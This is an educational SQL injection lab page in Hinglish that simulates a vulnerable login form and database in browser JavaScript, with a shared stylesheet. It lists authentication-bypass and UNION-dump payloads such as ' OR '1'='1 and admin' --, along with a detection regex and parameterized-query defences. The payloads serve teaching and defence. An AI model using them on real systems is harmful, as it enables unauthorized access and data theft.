
<file: practicals/lab5-sql-injection.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Lab 05 – SQL Injection | CyberSec Lab</title>
  <link rel="stylesheet" href="../style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header class="lab-page-header">
    <a href="../index.html" class="back-btn">← BACK</a>
    <span class="lab-page-title">LAB 05 — SQL INJECTION</span>
  </header>

  <div class="lab-content">
    <div class="warn-badge">⚠ SIMULATED DATABASE ONLY — REAL SYSTEMS PAR USE KARNA CRIME HAI</div>

    <div class="lab-intro">
      <h2>🗄️ SQL Injection Attack Lab</h2>
      <p>SQL Injection tab hota hai jab attacker malicious SQL code ko input field mein dalta hai, aur application us code ko database query mein execute kar deta hai. Yeh OWASP Top 10 ka #1 vulnerability raha hai saalon tak. Is lab mein aap ek simulated vulnerable login form pe SQLi attacks karoge — aur phir dekhoge kaise secure kiya jaata hai.</p>
    </div>

    <div class="concept-box">
      <strong>Kaise kaam karta hai:</strong><br/>
      Normal query: <code style="color:var(--accent2)">SELECT * FROM users WHERE username='admin' AND password='secret'</code><br/>
      SQLi payload: username = <code style="color:var(--accent3)">admin' OR '1'='1</code><br/>
      Resulting query: <code style="color:var(--accent3)">SELECT * FROM users WHERE username='admin' OR '1'='1' -- ' AND password='anything'</code><br/>
      <strong>Result:</strong> '1'='1' hamesha true hota hai → login bypass!
    </div>

    <!-- Database Viewer -->
    <div class="panel">
      <h3>// SIMULATED DATABASE (users table)</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Yeh woh data hai jo database mein stored hai. Attacker isko leak karna chahta hai:</p>
      <div style="overflow-x:auto;">
        <table style="width:100%;border-collapse:collapse;font-family:monospace;font-size:0.8rem;">
          <thead>
            <tr style="background:var(--bg3);color:var(--accent2);">
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">id</th>
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">username</th>
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">password</th>
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">role</th>
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">email</th>
              <th style="padding:0.6rem;text-align:left;border:1px solid var(--border);">credit_card</th>
            </tr>
          </thead>
          <tbody id="db-table-body"></tbody>
        </table>
      </div>
    </div>

    <!-- Tabs -->
    <div style="display:flex;gap:0.5rem;margin-bottom:1rem;flex-wrap:wrap;">
      <button class="lab-btn danger" onclick="showTab('vuln')" id="tab-vuln">VULNERABLE LOGIN</button>
      <button class="lab-btn info" onclick="showTab('secure')" id="tab-secure">SECURE LOGIN</button>
      <button class="lab-btn" onclick="showTab('manual')" id="tab-manual">MANUAL QUERY</button>
    </div>

    <!-- Vulnerable Login -->
    <div id="tab-vuln-content" class="panel" style="border-color:rgba(255,51,102,0.3);">
      <h3 style="color:var(--accent3)">// ❌ VULNERABLE LOGIN FORM</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">String concatenation use karta hai — SQLi vulnerable!</p>

      <div style="max-width:400px;">
        <label>USERNAME</label>
        <input type="text" class="lab-input" id="vuln-user" placeholder="Username..." value="admin"/>
        <label>PASSWORD</label>
        <input type="text" class="lab-input" id="vuln-pass" placeholder="Password..."/>
        <button class="lab-btn danger" onclick="vulnLogin()" style="width:100%;">LOGIN (VULNERABLE)</button>
      </div>

      <div style="margin-top:1rem;background:#020408;border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
        <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">GENERATED SQL QUERY:</div>
        <div id="vuln-query" style="font-family:monospace;font-size:0.8rem;color:var(--accent2);word-break:break-all;"></div>
      </div>

      <div class="output-box" id="vuln-result" style="margin-top:1rem;min-height:60px;"></div>
      <div id="leaked-data" style="display:none;margin-top:1rem;background:rgba(255,51,102,0.08);border:1px solid rgba(255,51,102,0.3);border-radius:6px;padding:1rem;">
        <div style="color:var(--accent3);font-family:monospace;margin-bottom:0.5rem;">💀 DATA BREACH — LEAKED DATA:</div>
        <div id="leaked-content" style="font-family:monospace;font-size:0.8rem;color:var(--text);"></div>
      </div>
    </div>

    <!-- Secure Login -->
    <div id="tab-secure-content" class="panel" style="display:none;border-color:rgba(0,255,136,0.3);">
      <h3 style="color:var(--accent)">// ✅ SECURE LOGIN FORM</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Parameterized queries use karta hai — SQLi proof!</p>

      <div style="max-width:400px;">
        <label>USERNAME</label>
        <input type="text" class="lab-input" id="sec-user" placeholder="Username..."/>
        <label>PASSWORD</label>
        <input type="text" class="lab-input" id="sec-pass" placeholder="Password..."/>
        <button class="lab-btn" onclick="secureLogin()" style="width:100%;">LOGIN (SECURE)</button>
      </div>

      <div style="margin-top:1rem;background:#020408;border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
        <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">PARAMETERIZED QUERY (SAFE):</div>
        <div style="font-family:monospace;font-size:0.8rem;color:var(--accent);word-break:break-all;">
          SELECT * FROM users WHERE username = ? AND password = ?<br/>
          <span style="color:var(--text-dim)">[Parameters passed separately — SQL injection impossible]</span>
        </div>
      </div>

      <div class="output-box" id="sec-result" style="margin-top:1rem;min-height:60px;"></div>
    </div>

    <!-- Manual Query -->
    <div id="tab-manual-content" class="panel" style="display:none;">
      <h3>// MANUAL SQL QUERY TESTER</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Directly SQL queries run karo simulated database pe:</p>
      <label>SQL QUERY</label>
      <textarea class="lab-input" id="manual-query" rows="3" style="resize:vertical;">SELECT * FROM users</textarea>
      <div style="display:flex;gap:0.5rem;flex-wrap:wrap;margin-bottom:0.8rem;">
        <button class="lab-btn" onclick="runManual()">RUN QUERY</button>
        <button class="lab-btn info" onclick="loadQuery('SELECT id, username, role FROM users')">Show Users</button>
        <button class="lab-btn danger" onclick="loadQuery(&quot;SELECT * FROM users WHERE username='admin' OR '1'='1'--&quot;)">Try SQLi</button>
        <button class="lab-btn danger" onclick="loadQuery(&quot;SELECT * FROM users WHERE 1=1--&quot;)">Dump All</button>
      </div>
      <div class="output-box" id="manual-result" style="min-height:80px;overflow-x:auto;"></div>
    </div>

    <!-- SQLi Payload Library -->
    <div class="panel">
      <h3>// COMMON SQLi PAYLOADS</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Yeh common payloads hain. Vulnerable login mein username field mein try karo:</p>
      <div style="display:grid;gap:0.5rem;">
        <div id="sqli-payloads"></div>
      </div>
    </div>

    <!-- Prevention -->
    <div class="panel" style="border-color:rgba(0,255,136,0.3);">
      <h3>// 🛡️ PREVENTION TECHNIQUES</h3>
      <div style="display:grid;gap:0.6rem;">
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="color:var(--accent);font-family:monospace;font-size:0.85rem;margin-bottom:0.3rem;">1. Parameterized Queries (Best!)</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">db.query("SELECT * FROM users WHERE user=? AND pass=?", [user, pass])</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="color:var(--accent);font-family:monospace;font-size:0.85rem;margin-bottom:0.3rem;">2. ORM Use Karo</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">User.findOne({ where: { username, password } }) // SQLAlchemy, Sequelize, etc.</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="color:var(--accent);font-family:monospace;font-size:0.85rem;margin-bottom:0.3rem;">3. Input Validation + Whitelisting</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">Only allow alphanumeric in usernames. Reject special chars.</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="color:var(--accent);font-family:monospace;font-size:0.85rem;margin-bottom:0.3rem;">4. Least Privilege Database User</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">App DB user ko sirf SELECT/INSERT access do. DROP/UPDATE restrict karo.</code>
        </div>
        <div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:0.8rem;">
          <div style="color:var(--accent);font-family:monospace;font-size:0.85rem;margin-bottom:0.3rem;">5. WAF (Web Application Firewall)</div>
          <code style="font-size:0.75rem;color:var(--text-dim);">ModSecurity, Cloudflare WAF — SQLi patterns detect karke block karta hai</code>
        </div>
      </div>
    </div>

    <div class="panel">
      <h3>// KEY CONCEPTS LEARNED</h3>
      <ul style="color:var(--text-dim);line-height:2;padding-left:1.2rem;font-size:0.9rem;">
        <li>SQL Injection kaise kaam karta hai</li>
        <li>Authentication bypass aur data extraction</li>
        <li>String concatenation kyun dangerous hai</li>
        <li>Parameterized queries — single best defense</li>
        <li>UNION attacks se table data leak hona</li>
        <li>Blind SQLi — error-based aur time-based</li>
        <li>Database privilege escalation</li>
      </ul>
    </div>
  </div>

  <script>
    // Simulated DB
    const DB = [
      {id:1, username:'admin', password:'Admin@123', role:'administrator', email:'admin@company.com', credit_card:'4532-1234-5678-9012'},
      {id:2, username:'john', password:'john1234', role:'user', email:'john@email.com', credit_card:'5412-8765-4321-0987'},
      {id:3, username:'alice', password:'alice_pass', role:'moderator', email:'alice@email.com', credit_card:'3782-8224-6310-005'},
      {id:4, username:'bob', password:'bob123!', role:'user', email:'bob@email.com', credit_card:'6011-1111-1111-1117'},
      {id:5, username:'superuser', password:'S3cr3t!Root', role:'root', email:'root@company.com', credit_card:'4916-3748-9214-0123'},
    ];

    // Populate DB table
    const tbody = document.getElementById('db-table-body');
    DB.forEach(row => {
      const tr = document.createElement('tr');
      tr.style.borderBottom = '1px solid rgba(255,255,255,0.05)';
      tr.innerHTML = `
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--accent2)">${row.id}</td>
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--accent)">${row.username}</td>
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--accent3)">${row.password}</td>
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--text)">${row.role}</td>
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--text-dim)">${row.email}</td>
        <td style="padding:0.5rem;border:1px solid var(--border);color:var(--accent3)">${row.credit_card}</td>
      `;
      tbody.appendChild(tr);
    });

    // Tabs
    function showTab(tab) {
      ['vuln','secure','manual'].forEach(t => {
        document.getElementById(`tab-${t}-content`).style.display = t === tab ? 'block' : 'none';
        document.getElementById(`tab-${t}`).style.background = t === tab ? 'var(--accent3)' : '';
        document.getElementById(`tab-${t}`).style.color = t === tab ? '#fff' : '';
      });
    }

    // SQLi detection
    function isSQLi(input) {
      return /('|--|;|OR\s+['"\d]|AND\s+['"\d]|UNION|SELECT|DROP|INSERT|UPDATE|DELETE|\/\*|\*\/|=\s*['"]/i.test(input);
    }

    function vulnLogin() {
      const user = document.getElementById('vuln-user').value;
      const pass = document.getElementById('vuln-pass').value;

      // Show generated query
      const query = `SELECT * FROM users WHERE username='${user}' AND password='${pass}'`;
      document.getElementById('vuln-query').textContent = query;

      // Check for SQLi
      const sqli = isSQLi(user) || isSQLi(pass);

      // Simulate vulnerable logic
      let loginResult = null;
      let allData = false;

      if (sqli) {
        // SQLi payloads
        const lowerUser = user.toLowerCase();
        if (lowerUser.includes("or '1'='1") || lowerUser.includes('or 1=1') || lowerUser.includes("'--") || lowerUser.includes("'#")) {
          loginResult = DB[0]; // returns first user (admin)
          allData = true;
        } else if (lowerUser.includes('union') || lowerUser.includes('select')) {
          allData = true;
          loginResult = DB[0];
        } else {
          loginResult = DB[0]; // Still bypass
        }
      } else {
        loginResult = DB.find(u => u.username === user && u.password === pass) || null;
      }

      const result = document.getElementById('vuln-result');
      const leaked = document.getElementById('leaked-data');
      const leakedContent = document.getElementById('leaked-content');

      if (loginResult) {
        if (sqli) {
          result.textContent = `🚨 SQL INJECTION SUCCESSFUL!\n✅ Login bypassed as: ${loginResult.username} (${loginResult.role})\nPassword check was completely bypassed!`;
          result.className = 'output-box error';
          leaked.style.display = 'block';
          if (allData) {
            leakedContent.innerHTML = DB.map(u => 
              `ID:${u.id} | ${u.username} | ${u.password} | ${u.role} | ${u.email} | CC: ${u.credit_card}`
            ).join('<br/>');
          } else {
            leakedContent.textContent = `Username: ${loginResult.username}\nRole: ${loginResult.role}\nEmail: ${loginResult.email}`;
          }
        } else {
          result.textContent = `✅ Login successful!\nWelcome, ${loginResult.username} (${loginResult.role})`;
          result.className = 'output-box success';
          leaked.style.display = 'none';
        }
      } else {
        result.textContent = '❌ Login failed. Invalid credentials.';
        result.className = 'output-box error';
        leaked.style.display = 'none';
      }
    }

    function secureLogin() {
      const user = document.getElementById('sec-user').value;
      const pass = document.getElementById('sec-pass').value;
      const result = document.getElementById('sec-result');
      const sqli = isSQLi(user) || isSQLi(pass);

      // Parameterized = literal string match only
      const found = DB.find(u => u.username === user && u.password === pass);

      if (sqli) {
        result.textContent = `🛡️ SQL Injection BLOCKED!\nInput: "${user}" contains SQL metacharacters.\nParameterized query ne isko literal string treat kiya.\n\n❌ Login failed — No injection possible!`;
        result.className = 'output-box info';
      } else if (found) {
        result.textContent = `✅ Login successful!\nWelcome, ${found.username}`;
        result.className = 'output-box success';
      } else {
        result.textContent = '❌ Login failed. Invalid credentials.';
        result.className = 'output-box error';
      }
    }

    function runManual() {
      const q = document.getElementById('manual-query').value.trim();
      const result = document.getElementById('manual-result');
      const lower = q.toLowerCase();

      let matched = [...DB];

      // Simple simulated SQL parser
      if (lower.includes('where')) {
        const orAll = lower.includes("'1'='1") || lower.includes('1=1');
        if (orAll) {
          // return all
        } else {
          const whereMatch = lower.match(/where\s+username\s*=\s*'([^']+)'/);
          if (whereMatch) {
            matched = matched.filter(u => u.username === whereMatch[1]);
          }
        }
      }

      if (lower.includes('select id, username, role')) {
        result.innerHTML = matched.map(u => `${u.id} | ${u.username} | ${u.role}`).join('\n');
      } else if (lower.includes('select *') || lower.includes('select id')) {
        result.innerHTML = matched.map(u => 
          `[${u.id}] ${u.username} | ${u.password} | ${u.role} | ${u.email} | ${u.credit_card}`
        ).join('\n');
      } else {
        result.innerHTML = `Query simulated:\n${q}\n\nReturning ${matched.length} row(s)`;
      }

      result.className = 'output-box ' + (lower.includes("or '1'='1") || lower.includes('1=1') ? 'error' : 'success');
    }

    function loadQuery(q) {
      document.getElementById('manual-query').value = q;
      showTab('manual');
    }

    // SQLi payload library
    const payloads = [
      { label:"Auth Bypass", user:"admin' --", pass:"anything", tip:"Password check skip ho jaata hai" },
      { label:"OR True", user:"' OR '1'='1", pass:"x", tip:"'1'='1' hamesha true — sab users return" },
      { label:"OR True #2", user:"admin' OR 1=1--", pass:"x", tip:"Admin ke saath OR bypass" },
      { label:"Comment Skip", user:"admin'/*", pass:"*/--", tip:"Comment se password skip" },
      { label:"Hash Comment", user:"admin'#", pass:"x", tip:"MySQL mein # comment hai" },
      { label:"UNION Dump", user:"' UNION SELECT * FROM users--", pass:"x", tip:"UNION se full table dump" },
    ];

    const plDiv = document.getElementById('sqli-payloads');
    payloads.forEach(p => {
      const div = document.createElement('div');
      div.style.cssText = 'background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.7rem 1rem;display:flex;justify-content:space-between;align-items:center;gap:1rem;flex-wrap:wrap;';
      div.innerHTML = `
        <div>
          <span style="color:var(--accent3);font-family:monospace;font-size:0.8rem;font-weight:bold;">${p.label}</span>
          <span style="color:var(--accent2);font-family:monospace;font-size:0.75rem;margin-left:0.5rem;">${p.user}</span>
          <div style="color:var(--text-dim);font-size:0.75rem;margin-top:0.2rem;">${p.tip}</div>
        </div>
        <button class="lab-btn danger" style="font-size:0.7rem;padding:0.3rem 0.7rem;white-space:nowrap;" 
          onclick="document.getElementById('vuln-user').value='${p.user.replace(/'/g,"\\'")}';document.getElementById('vuln-pass').value='${p.pass}';showTab('vuln');vulnLogin();">TRY IT</button>
      `;
      plDiv.appendChild(div);
    });

    // Init
    showTab('vuln');
  </script>
</body>
</html>
</file>
<file: style.css>
/* ===== CYBERSEC LAB - MAIN STYLES ===== */
:root {
  --bg: #050810;
  --bg2: #0a0f1e;
  --bg3: #0d1528;
  --accent: #00ff88;
  --accent2: #00cfff;
  --accent3: #ff3366;
  --text: #c8d8e8;
  --text-dim: #5a7a9a;
  --border: rgba(0,255,136,0.2);
  --border2: rgba(0,207,255,0.2);
  --card-bg: rgba(10,20,40,0.85);
  --glow: 0 0 20px rgba(0,255,136,0.3);
  --glow2: 0 0 20px rgba(0,207,255,0.3);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Rajdhani', sans-serif;
  font-size: 16px;
  min-height: 100vh;
  overflow-x: hidden;
  position: relative;
}

/* Scanline effect */
.scanline {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,0.15) 2px,
    rgba(0,0,0,0.15) 4px
  );
  pointer-events: none;
  z-index: 9999;
  animation: scanmove 8s linear infinite;
}

@keyframes scanmove {
  0% { background-position: 0 0; }
  100% { background-position: 0 100px; }
}

/* Noise overlay */
.noise {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.03'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 9998;
  opacity: 0.4;
}

/* Utility */
.share-tech { font-family: 'Share Tech Mono', monospace; }
.accent { color: var(--accent); }
.accent2 { color: var(--accent2); }

/* Background grid */
body::before {
  content: '';
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background-image:
    linear-gradient(rgba(0,255,136,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,136,0.03) 1px, transparent 1px);
  background-size: 50px 50px;
  z-index: 0;
}

body > * { position: relative; z-index: 1; }

/* ===== HEADER ===== */
header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.2rem 2rem;
  border-bottom: 1px solid var(--border);
  background: rgba(5,8,16,0.95);
  backdrop-filter: blur(10px);
  position: sticky;
  top: 0;
  z-index: 100;
}

.logo-area { display: flex; align-items: center; gap: 1rem; }

.logo-icon { font-size: 2rem; }

.logo-title {
  font-family: 'Orbitron', sans-serif;
  font-size: 1.4rem;
  font-weight: 900;
  color: var(--accent);
  text-shadow: 0 0 20px rgba(0,255,136,0.6);
  letter-spacing: 3px;
}

.logo-sub {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.7rem;
  color: var(--text-dim);
}

.status-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.75rem;
  letter-spacing: 2px;
  color: var(--accent);
}

.status-dot {
  width: 8px; height: 8px;
  background: var(--accent);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--accent);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(0.8); }
}

/* ===== MAIN ===== */
main { padding: 2rem; max-width: 1200px; margin: 0 auto; }

/* ===== HERO ===== */
.hero {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  margin-bottom: 3rem;
  align-items: center;
}

.terminal-box {
  background: #020408;
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: var(--glow);
}

.terminal-header {
  background: #0a0f1e;
  padding: 0.6rem 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.t-dot {
  width: 12px; height: 12px;
  border-radius: 50%;
}
.t-dot.red { background: #ff5f57; }
.t-dot.yellow { background: #ffbd2e; }
.t-dot.green { background: #28c840; }

.t-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  color: var(--text-dim);
  margin-left: 0.5rem;
}

.terminal-body {
  padding: 1.5rem;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  min-height: 120px;
}

.prompt { color: var(--accent); margin-right: 0.5rem; }
.cursor {
  color: var(--accent);
  animation: blink 1s infinite;
}
@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.t-output {
  color: var(--accent2);
  margin-top: 0.5rem;
  transition: opacity 0.5s;
  line-height: 1.6;
}

.hero-text h2 {
  font-family: 'Orbitron', sans-serif;
  font-size: 2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1rem;
}

.hero-text p {
  color: var(--text-dim);
  font-size: 1.1rem;
  line-height: 1.6;
}

/* ===== LABS SECTION ===== */
.section-title {
  font-family: 'Orbitron', sans-serif;
  font-size: 0.9rem;
  letter-spacing: 4px;
  color: var(--text-dim);
  margin-bottom: 1.5rem;
  text-transform: uppercase;
}

.labs-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 1.2rem;
}

.lab-card {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 1.5rem;
  text-decoration: none;
  color: var(--text);
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}

.lab-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 3px;
  height: 100%;
  background: var(--accent);
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: bottom;
}

.lab-card:hover {
  border-color: var(--accent);
  box-shadow: var(--glow), inset 0 0 30px rgba(0,255,136,0.05);
  transform: translateY(-3px);
}

.lab-card:hover::before { transform: scaleY(1); }

.lab-num {
  font-family: 'Orbitron', monospace;
  font-size: 0.7rem;
  font-weight: 900;
  color: var(--accent);
  opacity: 0.4;
  letter-spacing: 2px;
  white-space: nowrap;
}

.lab-icon { font-size: 2rem; flex-shrink: 0; }

.lab-info { flex: 1; }

.lab-info h3 {
  font-family: 'Orbitron', sans-serif;
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--accent2);
  margin-bottom: 0.5rem;
  letter-spacing: 1px;
}

.lab-info p {
  font-size: 0.9rem;
  color: var(--text-dim);
  line-height: 1.5;
  margin-bottom: 0.8rem;
}

.lab-tags { display: flex; gap: 0.4rem; flex-wrap: wrap; }

.tag {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.65rem;
  padding: 0.2rem 0.6rem;
  border: 1px solid var(--border2);
  border-radius: 3px;
  color: var(--accent2);
  background: rgba(0,207,255,0.05);
  letter-spacing: 1px;
}

.lab-arrow {
  font-size: 1.2rem;
  color: var(--accent);
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-5px);
}

.lab-card:hover .lab-arrow {
  opacity: 1;
  transform: translateX(0);
}

/* ===== FOOTER ===== */
.footer {
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border);
  text-align: center;
  color: var(--text-dim);
  font-size: 0.8rem;
}

.footer p:first-child {
  color: var(--accent3);
  margin-bottom: 0.5rem;
  font-size: 0.75rem;
  letter-spacing: 2px;
}

/* ===== PRACTICAL PAGE SHARED STYLES ===== */
.lab-page-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 1rem 2rem;
  border-bottom: 1px solid var(--border);
  background: rgba(5,8,16,0.95);
  position: sticky;
  top: 0;
  z-index: 100;
}

.back-btn {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.8rem;
  color: var(--accent);
  text-decoration: none;
  padding: 0.4rem 0.8rem;
  border: 1px solid var(--border);
  border-radius: 4px;
  transition: all 0.2s;
  white-space: nowrap;
}

.back-btn:hover {
  background: var(--accent);
  color: var(--bg);
}

.lab-page-title {
  font-family: 'Orbitron', sans-serif;
  font-size: 1rem;
  color: var(--accent2);
  letter-spacing: 2px;
}

.lab-content {
  max-width: 900px;
  margin: 0 auto;
  padding: 2rem;
}

.lab-intro {
  background: rgba(0,207,255,0.05);
  border: 1px solid var(--border2);
  border-radius: 8px;
  padding: 1.5rem;
  margin-bottom: 2rem;
}

.lab-intro h2 {
  font-family: 'Orbitron', sans-serif;
  font-size: 1.4rem;
  color: var(--accent);
  margin-bottom: 0.5rem;
}

.lab-intro p {
  color: var(--text-dim);
  line-height: 1.6;
  font-size: 0.95rem;
}

.concept-box {
  background: rgba(255,51,102,0.05);
  border: 1px solid rgba(255,51,102,0.2);
  border-radius: 8px;
  padding: 1rem 1.5rem;
  margin-bottom: 1.5rem;
  font-size: 0.9rem;
  color: var(--text);
  line-height: 1.6;
}

.concept-box strong { color: var(--accent3); }

/* Inputs & Buttons */
.lab-input {
  width: 100%;
  background: var(--bg3);
  border: 1px solid var(--border);
  color: var(--text);
  padding: 0.8rem 1rem;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.9rem;
  border-radius: 6px;
  outline: none;
  transition: border-color 0.2s;
  margin-bottom: 0.5rem;
}

.lab-input:focus { border-color: var(--accent); }

.lab-btn {
  display: inline-block;
  padding: 0.7rem 1.5rem;
  background: transparent;
  border: 1px solid var(--accent);
  color: var(--accent);
  font-family: 'Orbitron', sans-serif;
  font-size: 0.8rem;
  letter-spacing: 2px;
  cursor: pointer;
  border-radius: 4px;
  transition: all 0.2s;
  text-transform: uppercase;
}

.lab-btn:hover {
  background: var(--accent);
  color: var(--bg);
  box-shadow: var(--glow);
}

.lab-btn.danger {
  border-color: var(--accent3);
  color: var(--accent3);
}

.lab-btn.danger:hover {
  background: var(--accent3);
  color: white;
  box-shadow: 0 0 20px rgba(255,51,102,0.3);
}

.lab-btn.info {
  border-color: var(--accent2);
  color: var(--accent2);
}

.lab-btn.info:hover {
  background: var(--accent2);
  color: var(--bg);
  box-shadow: var(--glow2);
}

/* Output Box */
.output-box {
  background: #020408;
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1.2rem;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  min-height: 80px;
  color: var(--accent);
  white-space: pre-wrap;
  word-break: break-all;
  line-height: 1.6;
}

.output-box.success { border-color: var(--accent); color: var(--accent); }
.output-box.error { border-color: var(--accent3); color: var(--accent3); }
.output-box.info { border-color: var(--accent2); color: var(--accent2); }

/* Cards */
.panel {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.panel h3 {
  font-family: 'Orbitron', sans-serif;
  font-size: 0.9rem;
  color: var(--accent2);
  letter-spacing: 2px;
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

label {
  display: block;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  color: var(--text-dim);
  letter-spacing: 2px;
